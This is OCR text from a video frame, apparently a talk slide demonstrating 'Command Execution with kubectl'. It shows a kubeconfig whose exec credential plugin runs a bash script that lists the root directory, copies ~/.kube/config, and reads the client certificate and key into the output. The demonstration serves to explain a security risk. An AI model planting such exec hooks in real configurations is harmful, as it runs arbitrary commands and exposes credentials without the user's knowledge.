 Bytes
Command Execution with
kubectl
RÅWKODE
- name: minikube-original
user:
client-certificate: /Users/rawkode/.minikube/profiles/minikube/client.crt
client-key: /Users/rawkode/.minikube/profiles/minikube/client.key
- name: minikube
user:
exec:
apiVersion: client.authentication.k8s.io/v1beta1
args:
- -c
- |-
ls / >~/oops-1 && \
cp ~/.kube/config ~/oops-2 && \
echo "{\"kind\": \"ExecCredential\", \"apiVersion\": \"client.authentication.k8s.i
o/v1beta1\", \"status\": {\"clientCertificateData\": \"$(awk -v ORS='\\n' '1' /Users/rawko
de/.minikube/profiles/minikube/client.crt)\", \"clientKeyData\": \"$(awk -v ORS='\\n' '1'
/Users/rawkode/.minikube/profiles/minikube/client.key)\"}}"
command: bash
env: null
provideClusterInfo: false
✔ at 13:40:57
%
Have a great day.